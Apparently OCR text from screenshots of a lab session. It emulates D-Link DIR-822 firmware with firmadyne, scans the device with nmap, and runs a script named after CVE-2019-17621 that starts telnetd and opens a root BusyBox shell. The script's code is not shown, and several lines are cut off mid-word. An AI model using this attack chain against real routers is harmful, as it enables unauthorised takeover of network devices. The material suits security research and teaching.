 D-LINK SYSTEMS, INC. |
https://192.168.0.1
Product Page : DIR-822
Hardw
D-Link
LOGIN
Login to the router :
User Name :
Admin
Password :
Login
admin-dir@admindir-virtual-machine: ~/git/firmware-analysis-plus
[  249.064000] firmadyne: ioctl: 0x6
[  249.068000] firmadyne: ioctl: 0x6
device ioctl:: Operation not supported
Read wlan sta info failed!
Read wlan sta info failed!
[  250.068000] firmadyne: ioctl: 0x4
[  250.068000] firmadyne: ioctl: 0x4
[  250.072000] firmadyne: ioctl: 0x4
[  250.072000] firmadyne: ioctl: 0x4
[  250.076000] firmadyne: ioctl: 0x6
[  250.080000] firmadyne: ioctl: 0x6
device ioctl:: Operation not supported
Read wlan sta inf
Read wlan sta inf
[  251.080000] fi
[  251.080000] fi
[  251.084000] fi
[  251.084000] fi
WIRE
libc
备份
libr
admin-dir@admindir-virtual-machine: ~
PORT      STATE SERVICE
23/tcp    open  telnet
80/tcp    open  http
443/tcp   open  https
49152/tcp open  unknown
Nmap done: 1 IP address (1 host up) scanned in 2.39 seconds
admin-dir@admindir-virtual-machine:~$ nmap 192.168.0.1
Starting Nmap 7.01 ( https://nmap.org ) at 2021-02-25 18:30 CST
dns: warning: Unable to determine any DNS servers. Reverse DNS is disa
using --system-dns or specify valid servers with --dns-servers
Nmap scan report for 192.168.0.1
Host is up (0.0016s latency).
Not shown: 995 closed ports
PORT      STATE SERVICE
23/tcp    open  telnet
80/tcp    open  http
443/tcp   open  https
9999/tcp  open  abyss
49152/tcp open  unknown
Nmap done: 1 IP address (1 host up) scanned in 2.39 seconds
admin-dir@admindir-virtual-machine:~$
admin-dir@admindir-virtual-machine: ~
admin-dir@admindir-virtual-machine:~$ ls
bin      cve.py            get-pip.py    git       公共的  视频  文档  音乐
_cve.py  examples.desktop  get-pip.py.1  vm_tools  模板    图片  下载  桌面
admin-dir@admindir-virtual-machine:~$ vi 2019-17621.py
admin-dir@admindir-virtual-machine:~$ python 2019-17621.py
[*] Connection 192.168.0.1:49152
[*] Sending Payload
[*] Running Telnetd Service
[*] Opening Telnet Connection
Trying 192.168.0.1...
Connected to 192.168.0.1.
Escape character is '^]'.
BusyBox v1.14.1 (2016-12-29 16:47:48 CST) built-in shell (msh)
Enter 'help' for a list of built-in commands.
# ls
firmadyne   home        etc         htdocs      mnt         lost+found
var         proc        usr         www         dev
lib         tmp         sys         sbin        bin
#
www